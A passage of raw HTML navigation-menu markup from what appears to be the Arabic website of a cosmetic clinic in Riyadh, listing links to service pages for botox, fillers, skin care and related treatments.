href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تجميل الأنف السائل في الرياض</span></a></li><li id="menu-item-10138" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a8%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إبرة العنبر في الرياض |المملكة العربية السعودية</span></a></li><li id="menu-item-12123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%b1%d9%82%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للرقبة</span></a></li><li id="menu-item-4322" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4322 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b8%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">رفع الوجه الظلي في الرياض</span></a></li></ul></li><li id="menu-item-4414" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4414 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4414 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4309" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة حقن الدهون / نقل الدهون في الرياض</span></a></li><li id="menu-item-4403" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4403 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d9%84%d9%88%d8%aa%d9%8a%d8%b1%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">فيلر البيلوتيرو في الرياض</span></a></li><li id="menu-item-7639" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الفيلر تحت العين</span></a></li><li id="menu-item-4315" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للتجاعيد في الرياض</span></a></li><li id="menu-item-4318" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن الماكرولين في الرياض</span></a></li><li id="menu-item-7129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%84%d9%8a%d9%86%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حقن بوتوكس البوتولينوم في الرياض</span></a></li><li id="menu-item-4348" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4348 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">إزالة تجاعيد الجبين</span></a></li><li id="menu-item-29851" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D9%84%D8%A7%D8%AC-%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%81%D9%83/"><span class="ubermenu-target-title ubermenu-target-text">علاج تحديد الفك</span></a></li><li id="menu-item-10148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%a8%d8%b1-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكساس واستخدام ابر تكساس في الرياض</span></a></li><li id="menu-item-4321" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%86%d8%b9%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن تنعيم التجاعيد في الرياض</span></a></li><li id="menu-item-4406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%8a%d9%81%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فوليفت في الرياض</span></a></li><li id="menu-item-4304" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين بالفيلر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12555 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12555"><ul  class="ubermenu-submenu ubermenu-submenu-id-12555 ubermenu-submenu-type-stack"  ><li id="menu-item-8529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">فيلر الشفايف الروسية في الرياض</span></a></li><li id="menu-item-4311" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%ac%d9%88%d9%81%d9%8a%d8%af%d9%8a%d8%b1%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حشوات جوفيديرم في الرياض</span></a></li><li id="menu-item-4341" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a3%d9%86%d9%81%d8%b1%d8%aa%d9%8a%d8%aa%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج نفرتيتي لشد الوجه</span></a></li><li id="menu-item-8585" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88-%d8%ac%d9%84%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الحشو الجلدي في الرياض</span></a></li><li id="menu-item-4313" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d9%81%d9%88%d9%84%d8%a8%d9%8a%d9%84%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة فولبيلا في الرياض</span></a></li><li id="menu-item-4405" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4405 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%88%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فولوما في الرياض</span></a></li><li id="menu-item-6585" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ديرما فيلر</span></a></li><li id="menu-item-12146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الثدي بالحقن</span></a></li><li id="menu-item-4413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%A8%D9%88%D8%AA%D9%88%D9%83%D8%B3/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس</span></a></li><li id="menu-item-29849" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%BA%D9%84%D9%88%D8%AA%D8%A7%D8%AB%D9%8A%D9%88%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الجلوتاثيون في الرياض</span></a></li><li id="menu-item-4312" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d8%b3%d9%83%d9%88%d9%84%d8%a8%d8%aa%d8%b1%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة سكولبترا في الرياض</span></a></li><li id="menu-item-4292" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4292 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">البوتوكس لغدد العرق في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7648" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر للشفاه في الرياض</span></a></li><li id="menu-item-29848" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر المؤخرة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1194" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1194 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">العناية بالبشرة</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1194 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16523 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16523"><ul  class="ubermenu-submenu ubermenu-submenu-id-16523 ubermenu-submenu-type-stack"  ><li id="menu-item-7646" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%8a%d8%af%d8%b1%d8%a7-%d9%81%d9%8a%d8%b4%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">هيدرا فيشل في الرياض</span></a></li><li id="menu-item-7972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالمحاليل الوريدية في الرياض</span></a></li><li id="menu-item-7099" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae%d9%88%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاجات مكافحة الشيخوخة في الرياض</span></a></li><li id="menu-item-8484" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b9%d9%85%d9%8a%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف البشرة عميق في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16522 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16522"><ul  class="ubermenu-submenu ubermenu-submenu-id-16522 ubermenu-submenu-type-stack"  ><li id="menu-item-5556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5556 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج ازالة الندبات في الرياض</span></a></li><li id="menu-item-10268" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10268 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تجديد البشرة في الرياض</span></a></li><li id="menu-item-12175" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12175 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات التجديدية</span></a></li><li id="menu-item-7641" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%87%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الهالات السوداء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12553 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12553"><ul  class="ubermenu-submenu ubermenu-submenu-id-12553 ubermenu-submenu-type-stack"  ><li id="menu-item-7796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج لتبييض البشرة في الرياض</span></a></li><li id="menu-item-5686" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة علامات الجلد في الرياض</span></a></li><li id="menu-item-8103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%85%d9%88%d8%ac%d8%a7%d8%aa-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالموجات فوق الصوتية في الرياض</span></a></li><li id="menu-item-9037" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d8%a2%d9%84%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة الثآليل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16539 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16539"><ul  class="ubermenu-submenu ubermenu-submenu-id-16539 ubermenu-submenu-type-stack"  ><li id="menu-item-10139" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d9%84%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">البلازما الغنية بالصفائح الدموية (PRP) للوجه في الرياض</span></a></li><li id="menu-item-12399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 